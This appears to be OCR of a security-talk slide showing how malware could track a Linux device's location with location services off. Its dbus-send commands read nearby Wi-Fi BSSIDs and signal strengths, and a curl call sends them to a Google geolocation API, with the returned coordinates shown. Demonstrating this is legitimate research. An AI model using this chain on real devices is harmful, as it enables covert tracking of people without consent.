 40
Wi-Fi: Track Location
GPS coordinates can be publicly queried from:
BSSID of nearby Wi-Fi networks
Signal values of the networks
Malware can track user even if location is off
Force-trigger Wi-Fi Scan
Acquire network information
Query current location
1 $ dbus-send --system --dest=fi.w1.wpa_supplicant1 \
2 /fi/w1/wpa_supplicant1/Interfaces/0/BSSs/1 \
3 org.freedesktop.DBus.Properties.Get \
4 string:fi.w1.wpa_supplicant1.BSS string:BSSID
5 variant array of bytes [
6 90 8d 78 64 ad c0
7 ]
8
9 $ dbus-send --system --dest=fi.w1.wpa_supplicant1 \
10 /fi/w1/wpa_supplicant1/Interfaces/0/BSSs/1 \
11 org.freedesktop.DBus.Properties.Get \
12 string:fi.w1.wpa_supplicant1.BSS string:Signal
13 variant int16 -51
14
15 $ curl 'https://googleapis.com/geolocation/v1/geolo
cate' -d $'{"wifiAccessPoints":[{"macAddress":
"90:8d:78:64:ad:c0", "signalStrength": -51}]}'
16
17 {"location":{"lat": 37.2957026,
18 "lng": 126.97689210000001},"accuracy": 30.0}
37.295694, 126.97688
27°
126beon-gil
HEONCHEON-
DONG
Sungkyunkwan
University
HIT
SUNG KYUN KWAN
UNIVERSITY